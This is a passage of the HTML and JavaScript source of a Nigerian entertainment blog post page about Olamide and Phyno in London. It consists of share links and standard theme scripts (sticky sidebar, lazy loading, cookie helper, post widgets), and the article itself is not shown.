<li class='telegram'><a aria-label='Telegram' class='fa-telegram window-piki' data-height='460' data-url='https://telegram.me/share/url?url=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html&text=2Kings!! Photos Of Olamide And Phyno Chilling In London ' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='fa-pinterest window-piki' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html&media=&description=2Kings!! Photos Of Olamide And Phyno Chilling In London ' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='fa-linkedin window-piki' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='fa-reddit window-piki' data-height='460' data-url='https://reddit.com/submit?url=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html&title=2Kings!! Photos Of Olamide And Phyno Chilling In London ' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='tumblr'><a aria-label='Tumblr' class='fa-tumblr window-piki' data-height='460' data-url='https://www.tumblr.com/share/link?url=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html&title=2Kings!! Photos Of Olamide And Phyno Chilling In London ' data-width='550' href='javascript:;' rel='nofollow' title='Tumblr'>Tumblr</a></li>
<li class='email'><a aria-label='Email' class='email window-piki' data-height='460' data-url='mailto:?subject=2Kings!! Photos Of Olamide And Phyno Chilling In London &body=https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy
Post link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html'/><button aria-expr:aria-label='data:messages.copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!--Piki Templates Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={fixedMenu:true,fixedSidebar:true,isRTL:false,showMore:"Show more",noTitle:"No title",noResults:"No results found",postAuthorLabel: "Author -",dateIco:"post-date"}</script>
<!--Piki Templates LocalHost Plugins -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin | https://github.com/ndabas/toc -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 | https://pikitemplates.com/ -->
!function(e){e.fn.Menuiki=function(){var n=this;n.find(".widget").addClass("show-menu"),n.each(function(){a=e(this),d=a.find(".LinkList ul > li").children("a"),g=d.length;for(var t=0;t<2;t++)for(var u=0;u<g;u++){let e=d.eq(u),n=e.text(),a=d.eq(u+1).text();if("_"!==n.charAt(0)&&"_"===a.charAt(0)){var i=e.parent();i.append(0==t?'<ul class="sub-menu m-sub"/>':'<ul class="sub-menu2 m-sub"/>')}"_"===n.charAt(0)&&(e.text(n.replace("_","")),e.parent().appendTo(i.children(0==t?".sub-menu":".sub-menu2")))}n.find(".LinkList ul li ul").parent("li").addClass("sub-tab")})}}(jQuery);

<!-- Lazy Loading jQuery Plugin  | v1.7.0 | https://pikitemplates.com/ -->
!function(t){t.fn.lazyimg=function(){return this.each((function(){var r=t(this),o=t(window),a=r.attr("data-src"),h=a.toLowerCase().match(".webp")?"":"-rw",n="w"+Math.round(r.width()+r.width()/10)+"-h"+Math.round(r.height()+r.height()/10)+"-p-k-no-nu";a.match("resources.blogblog.com")&&(a=noThumb),(a.match("/img/a")||a.match("/blogger_img_proxy"))&&(a.match("=")?(parts=a.split("="),a=parts[1]&&""!=parts[1].trim()?parts[0]+"=w72-h72-p-k-no-nu":a):a+="=w72-h72-p-k-no-nu");var i={"/s72-c":["/s72-c","/"+n+h],"/w72-h":["/w72-h72-p-k-no-nu","/"+n+h],"=w72-h":["=w72-h72-p-k-no-nu","="+n+h]},s=a;for(var c in i)if(a.match(c)){s=a.replace(i[c][0],i[c][1]);break}r.is(":hidden")||o.on("load resize scroll",(function t(){o.scrollTop()+o.height()>=r.offset().top&&(o.off("load resize scroll",t),r.attr("src",""+s).addClass("lazy-img"))})).trigger("scroll")}))}}(jQuery);

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<!-- Piki Templates Under License Creative Common Rights (CC-3.0) JS Copyright -->
<script type='text/javascript'>
//<![CDATA[
function tShortcode(t,r){const n=Array.from(t.matchAll(/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)).find((t=>t[1].split("#")[1]===r));return!!n&&n[2]}$((function(){function e(){return'<span class="error-status"><b>Error:</b>&nbsp;'+tMessages.noResults+"</span>"}function a(e,a){return e[a].link}function s(e,a){return e[a].title}function t(e,a){return e[a].thumbnail.src}function i(e,a){return e[a].authorimage}function o(e,a){return e[a].thumbnail.type}function n(e,a){return e[a].date}function l(e,a){return e[a].datetime}function r(e,a){return e[a].author}function d(e,a){return e[a].category}function p(e,a,s){return s=e[a].author[0].gd$image.src.replace("/s220","/w55-h55-p-k-no-nu"),blankImg="//1.bp.blogspot.com/-QN2lgvtYZco/YN3mUSryAVI/AAAAAAAAADs/KrR-etCcvUMcPl06jopTs9pzq59IAXhMQCLcBGAsYHQ/w72-h72-p-k-no-nu/",s=s.replace("//img1.blogblog.com/img/blank.gif",blankImg).replace("//img1.blogblog.com/img/b16-rounded.gif",blankImg)}function h(){$(".search-section").each((function(e,a,s,t,i){var o=$(this);s="search",i="/search/?q="+(t=$(".search-form .search-input").val().trim())+"&max-results=6";""!=t&&t!=localStorage.search_id&&(localStorage.search_id=t,v(o,"4","search",s,t,i))}))}function m(){$(".post-body a").each((function(e,a,s,t){var i=$(this);"post"==tShortcode((t=i.text()).toLowerCase().trim(),"type")&&(i.removeAttr("href"),t=0!=(t=tShortcode(t,"title"))?t:"You Might Like",$(window).on("load resize scroll",(function e(){$(window).scrollTop()+$(window).height()>=i.offset().top&&($(window).off("load resize scroll",e),u(i,"1","random","card",t))})).trigger("scroll"))}))}function f(){$(".inpost-ad").each((function(){var e=$("#promo-ok").text();$(this).html('<div class="widget">'+e+"</div>")}))}function u(a,s,t,i,o){"block1"!=i&&"block2"!=i&&"block3"!=i&&"col-left"!=i&&"col-right"!=i&&"video"!=i&&"grid1"!=i||(t.match("recent","random")?a.parent().find(".widget-title").append('<a class="more-c" rel="nofollow" href="/search">'+tMessages.showMore+"</a>"):a.parent().find(".widget-title").append('<a class="more-c" rel="nofollow" href="/search/label/'+t+'">'+tMessages.showMore+"</a>")),"trending"==i||"featured"==i||"block1"==i||"block2"==i||"block3"==i||"col-left"==i||"col-right"==i||"video"==i||"grid1"==i||"related"==i||"card"==i||"sidebar"==i||"comments"==i?v(a,s,t,i,o):a.html(e())}function g(e,a,s,t){return a.match("recent")?t="/search/?amp=1&max-results="+e:a.match("random")?t="/search/?amp=1&q=%7C&max-results="+e:a.match("search")?t="/search/?q="+s+"&by-date=true&max-results=4&amp=1":a.match("show")?t="/feeds/comments/default?alt=json&max-results="+e:a.match("random")&&a.match("recent")&&a.match("search")||(t="/search/label/"+a+"?amp=1&max-results="+e),t}function v(c,h,m,f,u,v){$.ajax({type:"GET",url:g(h,m,u),cache:!0,dataType:"comments"==f?"json":"html",beforeSend:function(e){switch(f){case"megamenu":c.append('<div class="my-menu"><div class="loading-icon"/></div>').addClass("loaded"),c.addClass("mega-menu");break;case"trending":c.html('<div class="loading-icon"/>').parent().find(".widget-content").addClass("open-iki");break;case"search":case"featured":case"block1":case"block2":case"block3":case"col-left":case"col-right":case"grid1":case"video":case"sidebar":case"comments":case"related":case"card":c.html('<div class="loading-icon"/>').parent().addClass("type-"+f+" open-iki")}},success:function(h){var m="";switch(f){case"megamenu":m+='<div class="my-menu"><div class="shower-boxs">';break;case"trending":m+='<div class="breaking-ticker">';break;case"search":m+='<div class="my-ajax">';break;case"featured":m+='<div class="featured-stud">';break;case"block1":m+='<div class="raw-main-wrapper">';break;case"block2":m+='<div class="block-wrapper">';break;case"block3":m+='<div class="square-wrapper">';break;case"video":m+='<div class="video-wrapper">';break;case"grid1":m+='<div class="modal-box">';break;case"col-left":case"col-right":case"sidebar":m+='<div class="shower-stud">';break;case"comments":m+='<div class="comment-list">';break;case"related":m+='<div class="related-stud">';break;case"card":m+='<div class="post-wrap">';break;default:m+="<ul>"}var g="comments"==f?h.feed.entry:JSON.parse($(h).find("#native-feed").text()).feed.entry;if(null!=g){for(var b=0;b<g.length;b++){if("comments"===f)var k=p(g,b),w=g[b].link[2].href,y=g[b].author[0].name.$t,x=g[b].title.$t?g[b].title.$t:tMessages.noTitle;else{w=a(g,b),x=s(g,b);var C=n(g,b),M=l(g,b),T=(y=r(g,b),k=i(g,b),d(g,b)),S=t(g,b),A=o(g,b)}var I="";switch(f){case"megamenu":m+='<div class="shower-box"><div class="shower-menu"><div class="post-filter-link '+A+'"><a class="shower-img" href="'+w+'"><img class="snip-thumbnail lazy-img" alt="'+x+'" data-src="'+S+'"/></a></div></div><div class="featured-meta"><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"trending":m+=0===b?'<div class="tickerNews item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link background-layer '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span><div class="entery-category-fly"><span class="post-tag">'+T+'</span><h2 class="entry-title">'+x+'</h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></a></div>":'<div class="tickerNews item'+b+'"><div class="entery-category-box"><span class="post-tag">'+T+'</span><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"search":m+='<div class="search-box"><div class="search-thumb"><a class="post-filter-link" href="'+w+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></a></div><div class="entery-category-box"><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"featured":m+=0===b?'<div class="featured-box item'+b+'"><a class="post-filter-inner gaint" href="'+w+'"><span class="post-filter-link background-layer '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span><span class="entery-category-fly"><span class="post-tag">'+T+'</span><h2 class="entry-title">'+x+'</h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></span></div></span></a></div>":(1===b?'<div class="featured-block">':"")+'<div class="featured-box item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link background-layer '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span></a><div class="entery-category-box"><span class="post-tag">'+T+'</span><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"block1":m+='<div class="block-step item'+b+'"><div class="block-thumb"><a class="post-filter-link '+A+'" href="'+w+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></a><span class="post-tag">'+T+'</span></div><div class="entery-category-box"><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"block2":m+=0===b?'<div class="block-module item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link background-layer '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span><div class="entery-category-fly"><span class="post-tag">'+T+'</span><h2 class="entry-title">'+x+'</h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></a></div>":(1===b?'<div class="block-combo">':"")+'<div class="block-module item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span></a><span class="post-tag">'+T+'</span><div class="entery-category"><h2 class="entry-title"><a href="'+w+'" title="'+x+'">'+x+'</a></h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"block3":m+='<div class="square-posts  item'+b+'"><div class="square-img"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link background-layer '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span><div class="entery-category-fly"><span class="post-tag">'+T+'</span><h2 class="entry-title">'+x+'</h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></a></div></div>";break;case"video":m+=0===b?'<div class="video-module item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link  background-layer video-nos"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span><div class="entery-category-fly"><span class="post-tag">'+T+'</span><h2 class="entry-title">'+x+'</h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></a></div>":(1===b?'<div class="video-box">':"")+'<div class="video-module item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link background-layer video-nos"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span><div class="entery-category-fly"><span class="post-tag">'+T+'</span><h2 class="entry-title">'+x+'</h2><div class="post-snip"><img class="post-author-image" alt="'+y+'" src="'+k+'"/><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></a></div>";break;case"grid1":m+='<div class="modal-grid item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span></a><div class="entery-category"><span class="post-tag">'+T+'</span><h2 class="entry-title"><a href="'+w+'" title="'+x+'">'+x+'</a></h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"comments":m+='<div class="comments-box"><a class="engine-link" href="'+w+'"><span class="comment-image"><img class="snip-thumbnail" data-src="'+k+'"/></span><div class="comment-hero"><h2 class="entry-title cmm-title">'+y+'</h2><p class="comment-snippet">'+x+"</p></div></a></div>";break;case"col-left":case"col-right":case"sidebar":m+=0===b?'<div class="flex-posts item'+b+'"><a class="post-filter-inner" href="'+w+'"><span class="post-filter-link background-layer '+A+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></span><div class="entery-category-fly"><span class="post-tag">'+T+'</span><h2 class="entry-title">'+x+'</h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></a></div>":(1===b?'<div class="sidebar-box">':"")+'<div class="flex-posts item'+b+'"><div class="entery-category-box"><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"related":m+='<div class="related-box"><div class="related-box-thumb"><a class="post-filter-link '+A+'" href="'+w+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></a></div><div class="entery-category"><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;case"card":m+='<div class="post-card"><div class="post-image"><a class="post-filter-link" href="'+w+'"><img class="snip-thumbnail" alt="'+x+'" data-src="'+S+'"/></a></div><div class="entery-category-box"><div class="card-healine">'+u+'</div><h2 class="entry-title"><a href="'+w+'">'+x+'</a></h2><div class="post-snip"><span class="post-author">'+y+'</span><span class="'+tMessages.dateIco+'" datetime="'+M+'">'+C+"</span></div></div></div>";break;default:c.html('<div class="loading-icon"/>').parent().addClass("open-iki"),m+=e(),c.parent().html(m)}}m+=I+="</ul>"}else if("megamenu"===f)m='<div class="my-menu">'+e()+"</div>";else m=e();switch(f){case"megamenu":m+="</div></div>",c.addClass(f).find(".my-menu").replaceWith(m);break;case"trending || featured || block1 || block2 || block3 || col-left || col-right || video || grid1 || sidebar || comments || related || card":c.html(m),m+="</div></div>";break;case"search":c.html(m),m+="</div>",b>0&&c.append('<div class="link-snip"><a href="'+v+'">'+tMessages.showMore+"</a></div>");break;default:m+="</div>",c.html(m)}if("megamenu"===f)c.find("img.snip-thumbnail").lazyimg({onScroll:!1});else c.find("img.snip-thumbnail").lazyimg()},error:function(){if("megamenu"===f)c.append('<div class="my-menu">'+e()+"</div>");else c.html(e())}})}function b(){$("#feed-view, #sidebar-container").each((function(){1==tMessages.fixedSidebar&&$(this).theiaStickySidebar({containerSelector:"#center-container > .container",additionalMarginTop:30,additionalMarginBottom:30})}))}$(".original-menu li").each((function(a,s){var t=$(this);if((i=t.find("a").attr("href")).match("megamenu")){var i;if(2===(i=i.split("/")).length)s=i[0],a=i[1];c="recent"==a||"random"==a?"/search":"/search/label/"+a,t.children("a").attr("href",c),t.addClass("sub-has"),t.mouseenter((function(){t.hasClass("loaded")||("megamenu"==s?v(t,5,a,s):t.append('<div class="my-menu">'+e()+"</div>").addClass("loaded"))}))}})),$(".ticker-pro .HTML .widget-content").each((function(e,a,s){var t,i=$(this);if(2===(t=(t=i.text().trim()).split("/")).length){s=t[0],a=t[1];if("trending"===s)e=4;$(window).on("load resize scroll",(function t(){$(window).scrollTop()+$(window).height()>=i.offset().top&&($(window).off("load resize scroll",t),u(i,e,a,s))})).trigger("scroll")}})),$("#search-flex").each((function(){$(".search-flex-close").on("click",(function(){h()})),$(window).on("keydown",(function(e){13==e.keyCode&&h()}))})),m(),$(".Pro-flex .HTML .widget-content").each((function(e,a,s){var t,i=$(this);if(2===(t=(t=i.text().trim()).split("/")).length){s=t[0],a=t[1];if("featured"===s)e=4;$(window).on("load resize scroll",(function t(){$(window).scrollTop()+$(window).height()>=i.offset().top&&($(window).off("load resize scroll",t),u(i,e,a,s))})).trigger("scroll")}})),$(".Pro-box .HTML .widget-content").each((function(e,a,s){var t,i=$(this);if(2===(t=(t=i.text().trim()).split("/")).length){s=t[0],a=t[1];switch(s){case"block1":case"block2":case"video":e=4;break;case"grid1":e=9}$(window).on("load resize scroll",(function t(){$(window).scrollTop()+$(window).height()>=i.offset().top&&($(window).off("load resize scroll",t),u(i,e,a,s))})).trigger("scroll")}})),$(".Pro-box .HTML .widget-content").each((function(e,a,s){var t=$(this),i=t.text();if(i.match("block3")||i.match("col-left")||i.match("col-right")){var o=i.split("/");if(!isNaN(o[0])){e=o[0],s=o[1],a=o[2];$(window).on("load resize scroll",(function i(){$(window).scrollTop()+$(window).height()>=t.offset().top&&($(window).off("load resize scroll",i),u(t,e,a,s))})).trigger("scroll")}}})),$(".sidebar .HTML .widget-content").each((function(e,a,s){var t=$(this),i=t.text();if(i.match("sidebar")||i.match("comments")){var o=i.split("/");if(!isNaN(o[0])){e=o[0],s=o[1],a=o[2];$(window).on("load resize scroll",(function i(){$(window).scrollTop()+$(window).height()>=t.offset().top&&($(window).off("load resize scroll",i),u(t,e,a,s))})).trigger("scroll")}}})),$(".ProPosts-related").each((function(e,a,s){var t=$(this),i=$(".related-posts .HTML"),o=i.text(),c=$(".related-tag").text(),n=o.split("/");if(!isNaN(n[0])){e=n[0],s=n[1],a=o.match("default")?c:n[2];$(window).on("load resize scroll",(function o(){$(window).scrollTop()+$(window).height()>=t.offset().top&&($(window).off("load resize scroll",o),u(t,e,a,s)),i.parent().remove()})).trigger("scroll")}}));var k=new Date;k.setDate(k.getDate()),$(".date-format").html("Today | "+k.getDate()+", "+["January","February","March","April","May","June","July","August","September","October","November","December"][k.getMonth()]+" 